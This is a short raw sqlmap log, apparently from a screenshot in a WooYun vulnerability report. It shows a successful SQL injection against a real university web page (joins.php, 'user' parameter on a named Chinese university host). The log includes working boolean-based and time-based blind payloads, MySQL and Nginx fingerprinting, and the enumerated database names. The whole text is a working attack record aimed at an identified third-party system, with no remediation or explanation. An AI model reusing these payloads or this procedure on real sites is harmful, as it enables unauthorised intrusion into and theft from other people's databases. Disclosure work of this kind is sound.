 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://psych.tju.edu.cn:80/joins.php?user=-1 OR 1=1 AND 3093=3093 -
-
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://psych.tju.edu.cn:80/joins.php?user=-1 OR 1=1 AND (SELECT * F
ROM (SELECT(SLEEP(5)))Yzgm) --
---
[21:42:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[21:42:44] [INFO] fetching database names
[21:42:44] [INFO] fetching number of databases
[21:42:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:42:44] [INFO] retrieved: 2
[21:42:45] [INFO] retrieved: information_schema
[21:43:09] [INFO] retrieved: 20
[21:43:45] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
12xinlizx
available databases [2]:
[*] `2012xinlizx`
[*] information_schema
[21:44:04] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\psych.tju.edu.cn'
www.wooyun.org
[*] shutting down at 21:44:04